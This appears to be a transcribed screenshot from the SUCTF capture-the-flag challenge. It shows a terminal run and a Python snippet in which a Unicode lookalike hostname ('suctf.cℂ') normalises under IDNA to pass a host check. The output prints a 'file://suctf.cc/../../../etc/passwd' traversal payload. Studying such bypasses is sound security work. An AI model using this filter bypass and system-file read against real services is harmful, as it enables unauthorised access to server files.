 cyc1e@ubuntu: ~/Desktop/suctf
cyc1e@ubuntu:~/Desktop/suctf$ python3 main
python3: can't open file 'main': [Errno 2] No such file or directory
cyc1e@ubuntu:~/Desktop/suctf$ python3 main.py
1 suctf.cℂ
2 suctf.cℂ
3 suctf.cc
file://suctf.cc/../../../etc/passwd
cyc1e@ubuntu:~/Desktop/suctf$
18 newhost = []
19 for h in host.split('.'):
20 newhost.append(h.encode('idna').decode('utf-8'))
21 parts[1] = '.'.join(newhost)
22 #去掉 url 中的空格
23 finalUrl = urlunsplit(parts).split(' ')[0]
24 host = parse.urlparse(finalUrl).hostname
25 if host == 'suctf.cc':
26 print('3 '+host)
27 print(finalUrl)
28 #print(urllib.request.urlopen(finalUrl).read())
29 else:
30 print('???')